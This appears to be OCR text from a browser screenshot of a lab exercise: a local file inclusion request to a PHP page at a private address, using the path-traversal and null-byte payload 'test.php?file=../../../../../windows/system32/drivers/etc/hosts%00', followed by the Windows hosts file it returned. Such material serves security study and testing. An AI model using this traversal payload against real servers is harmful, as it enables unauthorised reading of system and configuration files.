 10.1.0.123:8080/test.php?file=
不安全
10.1.0.123:8080/test.php?file=../../../../../windows/system32/drivers/etc/hosts%00
更新
# Copyright (c) 1993-2009 Microsoft Corp. # # This is a sample HOSTS file used by Microsoft TCP/IP for Windows. # # This file contains the
mappings of IP addresses to host names. Each # entry should be kept on an individual line. The IP address should # be placed in the first
column followed by the corresponding host name. # The IP address and the host name should be separated by at least one # space. # #
Additionally, comments (such as these) may be inserted on individual # lines or following the machine name denoted by a '#' symbol. # #
For example: # # 102.54.94.97 rhino.acme.com # source server # 38.25.63.10 x.acme.com # x client host # localhost name resolution is
handled within DNS itself. # 127.0.0.1 localhost # ::1 localhost 127.0.0.1 localhost 127.0.0.1 d0.s.iproute.cn 127.0.0.1 d1.s.iproute.cn
127.0.0.1 d2.s.iproute.cn 127.0.0.1 d3.s.iproute.cn 127.0.0.1 d4.s.iproute.cn 127.0.0.1 d5.s.iproute.cn 127.0.0.1 d6.s.iproute.cn 127.0.0.1
d7.s.iproute.cn 127.0.0.1 d8.s.iproute.cn 127.0.0.1 d9.s.iproute.cn 127.0.0.1 d10.s.iproute.cn 127.0.0.1 d11.s.iproute.cn 127.0.0.1
d12.s.iproute.cn 127.0.0.1 d13.s.iproute.cn 127.0.0.1 d14.s.iproute.cn 127.0.0.1 d15.s.iproute.cn 127.0.0.1 d16.s.iproute.cn 127.0.0.1
d17.s.iproute.cn 127.0.0.1 d18.s.iproute.cn 127.0.0.1 d19.s.iproute.cn 127.0.0.1 d20.s.iproute.cn 127.0.0.1 d21.s.iproute.cn 127.0.0.1
d22.s.iproute.cn # Added by Docker Desktop 192.168.175.176 host.docker.internal 192.168.175.176 gateway.docker.internal # To allow the
same kube context to work on the host and the container: 127.0.0.1 kubernetes.docker.internal # End of section